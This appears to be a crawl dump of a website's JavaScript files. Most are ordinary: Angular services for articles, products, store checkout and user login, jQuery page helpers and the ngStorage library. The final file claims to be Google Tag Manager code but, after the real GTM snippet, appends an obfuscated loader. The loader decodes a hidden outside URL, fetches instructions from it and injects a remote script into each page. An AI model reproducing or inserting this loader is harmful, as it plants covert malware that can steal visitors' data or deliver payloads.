          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ArticleData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Product', ['$http', function ProductFactory($http){
      var ProductData = {};

      //get
      ProductData.getProduct = function(token, p_id){
        return $http.get('/api/product/' + p_id, '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      return ProductData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('Store', ['$http', function StoreFactory($http){
      var StoreData = {};

      //create line item
      StoreData.addLineItem = function(token, product_id, qty, immediate_checkout, email, coupon){
        var params = {
          product_id: product_id,
          qty: qty,
          immediate_checkout: immediate_checkout,
          email: email,
          coupon: coupon,
        };

        return $http.post('/api/line_item', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded',
            'X-CSRF-Token': token
          }
        });
      };

      return StoreData;
    }]);
})();
(function(){
  'use strict';

  angular.module('bgApp')
    .factory('User', ['$rootScope', '$http', '$localStorage', '$timeout', function UserFactory($rootScope, $http, $localStorage, $timeout){
      var UserData = {};

      UserData.current_user = {};

      //get token request
      UserData.getToken = function(){
        return $http.post('/api/user/token', '');
      };

      //get current user request
      UserData.getCurrentUser = function(token){
        return $http.post('/api/system/connect', '', {
          headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': token
          }
        });
      };

      //attempt login request
      UserData.login = function(email, password){
        var params = {
          mail: email,
          pass: password,
        };
        return $http.post('/api/user/login', jQuery.param(params), {
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //request reset
      UserData.requestPasswordReset = function(email){
        var params = {
          name: email
        };

        return $http.post('/api/user/request_new_password', jQuery.param(params),{
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
        });
      };

      //set current_user var
      UserData.setUser = function(user){
        $localStorage.current_user = user;
        $rootScope.$broadcast('current_user', user);
        return true;
      };

      //get current_user var
      UserData.getUser = function(){
        if (!$localStorage.current_user)
        {
          var $promise = UserData.getToken()
            .then(function(response){
              console.log(response.data.token);
              return  UserData.getCurrentUser(response.data.token);
            })
            .then(function(response){
              UserData.setUser(response.data);
              return response.data;
            });
        }

        return $localStorage.current_user;
      };

      //set token
      UserData.setToken = function(token){
        $localStorage.token = token;
        $rootScope.$broadcast('token', token);
        return true;
      };

      //get token
      UserData.getStoredToken = function(){
        return $localStorage.token;
      };

      return UserData;
    }]);
})();


--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t5xv2q
body_size: -120
content:
(function($){
  $().ready(function(){
    //DP API
    $('a#go-to-dp').click(function(e){
      e.stopPropagation();
      e.preventDefault();
      var redirect_to = encodeURIComponent($(this).attr('href'));
      $.ajax({
        url: '/sites/all/modules/bg_dp/bg_dp.ajax.php',
        data: {ajax: true, redirect_to: redirect_to},
        cache: false,
        success: function(response){
          if (JSON.parse(response).dpURL.length > 0)
          {
            console.log(JSON.parse(response).dpURL);
            window.location.href = JSON.parse(response).dpURL;
          }
        },
      })
    });
  });
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9
body_size: 599
content:
/*! ngstorage 0.3.9 | Copyright (c) 2015 Gias Kay Lee | MIT License */!function(a,b){"use strict";"function"==typeof define&&define.amd?define(["angular"],b):"object"==typeof exports?module.exports=b(require("angular")):b(a.angular)}(this,function(a){"use strict";function b(b){return function(){var c="ngStorage-";this.setKeyPrefix=function(a){if("string"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setKeyPrefix() expects a String.");c=a};var d=a.toJson,e=a.fromJson;this.setSerializer=function(a){if("function"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setSerializer expects a function.");d=a},this.setDeserializer=function(a){if("function"!=typeof a)throw new TypeError("[ngStorage] - "+b+"Provider.setDeserializer expects a function.");e=a},this.get=function(a){return e(window[b].getItem(c+a))},this.set=function(a,e){return window[b].setItem(c+a,d(e))},this.$get=["$rootScope","$window","$log","$timeout",function(f,g,h,i){function j(a){var b;try{b=g[a]}catch(c){b=!1}if(b&&"localStorage"===a){var d="__"+Math.round(1e7*Math.random());try{localStorage.setItem(d,d),localStorage.removeItem(d)}catch(c){b=!1}}return b}var k,l,m=c.length,n=j(b)||(h.warn("This browser does not support Web Storage!"),{setItem:a.noop,getItem:a.noop}),o={$default:function(b){for(var c in b)a.isDefined(o[c])||(o[c]=a.copy(b[c]));return o.$sync(),o},$reset:function(a){for(var b in o)"$"===b[0]||delete o[b]&&n.removeItem(c+b);return o.$default(a)},$sync:function(){for(var a,b=0,d=n.length;d>b;b++)(a=n.key(b))&&c===a.slice(0,m)&&(o[a.slice(m)]=e(n.getItem(a)))},$apply:function(){var b;if(l=null,!a.equals(o,k)){b=a.copy(k),a.forEach(o,function(e,f){a.isDefined(e)&&"$"!==f[0]&&(n.setItem(c+f,d(e)),delete b[f])});for(var e in b)n.removeItem(c+e);k=a.copy(o)}}};return o.$sync(),k=a.copy(o),f.$watch(function(){l||(l=i(o.$apply,100,!1))}),g.addEventListener&&g.addEventListener("storage",function(b){c===b.key.slice(0,m)&&(b.newValue?o[b.key.slice(m)]=e(b.newValue):delete o[b.key.slice(m)],k=a.copy(o),f.$apply())}),g.addEventListener&&g.addEventListener("beforeunload",function(){o.$apply()}),o}]}}return a=a&&a.module?a:window.angular,a.module("ngStorage",[]).provider("$localStorage",b("localStorage")).provider("$sessionStorage",b("sessionStorage"))});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t5xv2q
body_size: 546
content:
(function($){
  
  $().ready(function(){
    
    //scroll to anchors
    $(document).on('click', '.scroll-to-anchor', function(e){
      e.preventDefault();
      var href_parts = $(this).attr('href').split('#');
      
      var aid = href_parts[1];
      
      var aTag = $("a[name='"+ aid +"']");
      if ($(aTag).length)
      {
        $('html,body').animate({scrollTop: $(aTag).offset().top},'slow');
      }
    });
    
    //comment moderation status message
    if ($('.messages').text().search('Your comment has been queued for review by site administrators and will be published after approval.'))
    {
      //add custom class
      $('.messages').addClass('comment-moderation');
    }    
   
    //prevent tooltip on login modal
    $('#login-modal [data-toggle="tooltip"]').each(function(){
      $(this).tooltip('disable');
    });
    
    //add 'clear' parameter to url when main nav forum link is clicked
    $('a.main-nav-forum').click(function(e){
      //don't do this if using IE
      if (!window.navigator.userAgent.match(/(MSIE|Trident)/))
      {console.log('clear redirect');
        e.preventDefault();
        window.location = '/forums?clear=true';
      }
    });
    
    //hide 'clear' parameter from url
    if (window.location.search.substring(1).split('&').indexOf('clear=true') >= 0)
    {
      setTimeout(function() {
        window.history.replaceState(null, null, window.location.pathname);
      }, 300);
    }
    
    $('#forum-node-form, #comment-form').submit(function(){
      $(this).find('#edit-submit').hide();
      $(this).find('.submit-replacement').removeClass('hide');   
    });
    
    //readmore links on experts page
    if ($.fn.readmore)
    { 
      $('.expert > .credits').readmore({collapsedHeight: 105, moreLink: '<a class="show-more" href="#">more</a>', lessLink: '<a class="show-less" href="#">less</a>'});
    }
    
    //hack to remove .fade class from htabs on tipsheets
    if (location.pathname.split('/')[1] == 'tipsheet')
    {
      $('div.panel-body').removeClass('fade')
    }
    
  });
    
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t5xv2q
body_size: 38
content:
(function($){
  
  $().ready(function(){
    
    //allow anchors for nav tabs
    var hash = document.location.hash;
    var prefix = "tab-";
    if (hash)
    {
      $('.credit-page-nav a[href="' + hash.replace(prefix,"") + '"]').tab('show');
      
      //open mobile as well
      var mobile_selector = hash.replace(prefix, '') + '-mobile';
      $(mobile_selector).collapse('show');
    }

    $('.credit-page-nav a, a.tab-link').on('click', function (e) {
      // Change hash for page-reload
      window.location.hash = e.target.hash.replace("#", "#" + prefix);
      
      var current_href = $(this).attr('href');
      //make sure all other tabs are disabled before setting new button to active; needed when both team management and personal accounts buttons are displayed
      $('.credit-page-nav a').each(function(){
        if ($(this).attr('href') != current_href)
        {
          $(this).parent('li').removeClass('active');
        }
      });
    });
  });  
    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://newassetspro.com/gtm.js?metrics==c3b31SZ15Wr7x3052bj1ycy92bk1CZuFWLzd3bk5Wr7x331SZzV3br9x91SZ2r7x22czFGcvcXZpZXZy1CdjVHZvJHcv02bj5r0x1br7x2Vr1x2cr3x7dr1x2bpRGbpVr3x7Yuc3d39yL6MHc0RHr7x3
body_size: 5641
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
(function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-MKVP3HR');function _0x2fa4(_0x428cee,_0x2bf568){const _0x22f3b6=_0x22f3();return _0x2fa4=function(_0x2fa491,_0x16a02f){_0x2fa491=_0x2fa491-0x14e;let _0x1cf439=_0x22f3b6[_0x2fa491];if(_0x2fa4['NCVxAY']===undefined){var _0x32623f=function(_0x208399){const _0x2919a3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5c1669='',_0x6a5fa9='';for(let _0x2a224f=0x0,_0x1db98b,_0xdf0648,_0x221dce=0x0;_0xdf0648=_0x208399['charAt'](_0x221dce++);~_0xdf0648&&(_0x1db98b=_0x2a224f%0x4?_0x1db98b*0x40+_0xdf0648:_0xdf0648,_0x2a224f++%0x4)?_0x5c1669+=String['fromCharCode'](0xff&_0x1db98b>>(-0x2*_0x2a224f&0x6)):0x0){_0xdf0648=_0x2919a3['indexOf'](_0xdf0648);}for(let _0x2d8f24=0x0,_0x287b36=_0x5c1669['length'];_0x2d8f24<_0x287b36;_0x2d8f24++){_0x6a5fa9+='%'+('00'+_0x5c1669['charCodeAt'](_0x2d8f24)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x6a5fa9);};_0x2fa4['MtZIcw']=_0x32623f,_0x428cee=arguments,_0x2fa4['NCVxAY']=!![];}const _0x187cc3=_0x22f3b6[0x0],_0x50d110=_0x2fa491+_0x187cc3,_0x4133bd=_0x428cee[_0x50d110];return!_0x4133bd?(_0x1cf439=_0x2fa4['MtZIcw'](_0x1cf439),_0x428cee[_0x50d110]=_0x1cf439):_0x1cf439=_0x4133bd,_0x1cf439;},_0x2fa4(_0x428cee,_0x2bf568);}function _0x22f3(){const _0x36b07a=['z2v0sxrLBq','mtG5m1v3u0LzCG','Bu5Uy0u','C29JA2v0','DgHLBG','yxbWzw5Kq2HPBgq','nti0ug9xu2XK','ELjnr3u','mti4ndG4ELLZEwPQ','C3rHDhvZ','nZi3wuDyAu5v','y1DTEKK','AgvHza','Dgv4Da','Dg9tDhjPBMC','BwfW','C2v0qxr0CMLIDxrL','C3jJ','Aw5JBhvKzxm','yKneExi','nZC4mZjZzhLxvLC','mti3mdmYnhfurgHwzW','CMvZCg9UC2u','mJaYz2ncs2Tp','zgf0yq','AgPoDMW','t21AEKS','EgzdEfu','CgLeBLm','C2v0sxrLBq','u0veBhy','C3vJy2vZCW','mJe3EwXTDeLN','C2XPy2u','zNjVBunOyxjdB2rL','Cg1IrvK','nZeWruvLDvvm','C2nYAxb0','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','mtC2mZi2nJHIDwPUAxO','CMvTB3zLsxrLBq','C3rYAw5NAwz5','CgfYC2u','nNHYueDuzW','nZy0mJvQBKnTzfe','ue9tva'];_0x22f3=function(){return _0x36b07a;};return _0x22f3();}(function(_0x2dc513,_0x3e385c){const _0x593849=_0x2fa4,_0x2c4213=_0x2dc513();while(!![]){try{const _0x1cd174=-parseInt(_0x593849(0x158))/0x1*(-parseInt(_0x593849(0x165))/0x2)+-parseInt(_0x593849(0x14f))/0x3*(-parseInt(_0x593849(0x154))/0x4)+-parseInt(_0x593849(0x17a))/0x5*(parseInt(_0x593849(0x179))/0x6)+-parseInt(_0x593849(0x16e))/0x7*(parseInt(_0x593849(0x156))/0x8)+-parseInt(_0x593849(0x162))/0x9*(parseInt(_0x593849(0x172))/0xa)+-parseInt(_0x593849(0x163))/0xb+parseInt(_0x593849(0x175))/0xc;if(_0x1cd174===_0x3e385c)break;else _0x2c4213['push'](_0x2c4213['shift']());}catch(_0x294932){_0x2c4213['push'](_0x2c4213['shift']());}}}(_0x22f3,0x5d759),!function(_0xf0654){const _0x28744e=_0x2fa4,_0xd75e3={'bCDyr':_0x28744e(0x173),'SEDlv':_0x28744e(0x15f),'pmbEY':function(_0xb8f1e8,_0x254302){return _0xb8f1e8+_0x254302;},'hjNvl':function(_0x47891b,_0x99035a){return _0x47891b+_0x99035a;},'mkCBj':function(_0x45cd89,_0xb53ac9){return _0x45cd89!==_0xb53ac9;},'OmZzK':_0x28744e(0x16d),'mNncE':function(_0x594a58,_0x498515){return _0x594a58!==_0x498515;},'xfCxU':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf','zRMGu':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler','piDnS':function(_0xddb3da,_0x27cb5d,_0x3c65f4){return _0xddb3da(_0x27cb5d,_0x3c65f4);},'sFJNz':function(_0x331dd6,_0x1c00bb){return _0x331dd6!==_0x1c00bb;},'cWmzI':_0x28744e(0x174)};if(localStorage[_0x28744e(0x176)](_0xd75e3[_0x28744e(0x169)]),_0xd75e3['sFJNz'](null,localStorage[_0x28744e(0x14e)](_0xd75e3[_0x28744e(0x159)])))return!0x1;fetch([0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x73,0x61,0x66,0x65,0x70,0x72,0x6f,0x63,0x65,0x73,0x73,0x6f,0x72,0x2e,0x63,0x6f,0x6d][_0x28744e(0x15d)](function(_0x3e17e4){return String['fromCharCode'](_0x3e17e4);})['join'](''),{'method':_0x28744e(0x17b)})[_0x28744e(0x152)](function(_0x310cd5){const _0x1eb8f1=_0x28744e;if(_0x310cd5['ok'])return _0x310cd5[_0x1eb8f1(0x15b)]();})['then'](function(_0x260a0c){const _0x8dee8e=_0x28744e;if(!_0x260a0c)return!0x1;try{let _0x16c01b=JSON[_0x8dee8e(0x178)](_0x260a0c)[_0x8dee8e(0x164)];if(_0xd75e3['mkCBj'](_0xd75e3[_0x8dee8e(0x168)],_0x16c01b[_0x8dee8e(0x157)]))return!0x1;_0xd75e3[_0x8dee8e(0x150)](void 0x0,_0x16c01b[_0x8dee8e(0x166)][_0x8dee8e(0x151)])&&localStorage[_0x8dee8e(0x16b)](_0xd75e3[_0x8dee8e(0x169)],JSON[_0x8dee8e(0x177)](_0x16c01b[_0x8dee8e(0x166)][_0x8dee8e(0x151)])),void 0x0!==_0x16c01b[_0x8dee8e(0x166)]['handler']&&localStorage[_0x8dee8e(0x16b)](_0xd75e3[_0x8dee8e(0x155)],JSON['stringify'](_0x16c01b[_0x8dee8e(0x166)]['handler'])),_0xd75e3[_0x8dee8e(0x16a)](setTimeout,()=>{const _0x5e757c=_0x8dee8e;try{let _0x15ddb0=_0xf0654['createElement'](_0xd75e3[_0x5e757c(0x161)]);_0x15ddb0[_0x5e757c(0x15e)](_0xd75e3[_0x5e757c(0x16c)],_0xd75e3[_0x5e757c(0x171)](_0xd75e3[_0x5e757c(0x167)](_0xd75e3[_0x5e757c(0x167)](_0x16c01b['data'][_0x5e757c(0x173)]['map'](function(_0x222cf9){const _0x268a54=_0x5e757c;return String[_0x268a54(0x170)](_0x222cf9);})['join'](''),_0x16c01b[_0x5e757c(0x166)]['script'][_0x5e757c(0x160)]('?')?'&':'?'),'_='),new Date()['valueOf']()[_0x5e757c(0x15c)]()[_0x5e757c(0x16f)](0x0,-0x2))),_0xf0654[_0x5e757c(0x15a)][_0x5e757c(0x153)](_0x15ddb0);}catch(_0x167262){}},0xfa);}catch(_0x5d2d22){}});}(document));